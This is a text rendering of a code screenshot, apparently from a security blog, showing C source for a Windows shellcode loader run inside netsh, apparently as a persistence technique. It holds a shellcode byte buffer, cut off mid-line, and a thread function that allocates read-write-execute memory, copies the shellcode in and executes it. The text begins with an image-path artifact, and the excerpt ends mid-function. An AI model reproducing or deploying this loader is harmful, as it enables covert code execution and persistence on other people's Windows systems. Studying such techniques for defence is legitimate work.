 7 #include <stdio.h>
8 #include <windows.h> // only required if you want to pop calc
9
10 #ifdef _M_X64
11 unsigned char buf[] = "\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\x48\xbb\x21\xa2\xab\x85\
12 #else
13 unsigned char buf[] = "\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\x48\xbb\x21\xa2\xab\x85\
14 #endif
15
16 // Start a seperate thread so netsh remains usefull. Loosely copied from https://gist.github.com/securitytube/c95634
17 DWORD WINAPI ThreadFunction(LPVOID lpParameter)
18 {
19 LPVOID newMemory;
20 HANDLE currentProcess;
21 SIZE_T bytesWritten;
22 BOOL didWeCopy = FALSE;
23 // Get the current process handle
24 currentProcess = GetCurrentProcess();
25 // Allocate memory with Read+Write+Execute permissions
26 newMemory = VirtualAllocEx(currentProcess, NULL, sizeof(buf), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
27 if (newMemory == NULL)
28 return -1;
29 // Copy the shellcode into the memory we just created
30 didWeCopy = WriteProcessMemory(currentProcess, newMemory, (LPCVOID)&buf, sizeof(buf), &bytesWritten);
31 if (!didWeCopy)
32 return -2;
33 // Yay! Let's run our shellcode!
34 ((void(*)())newMemory)();
35 return 1;
initsec blog.gm7.org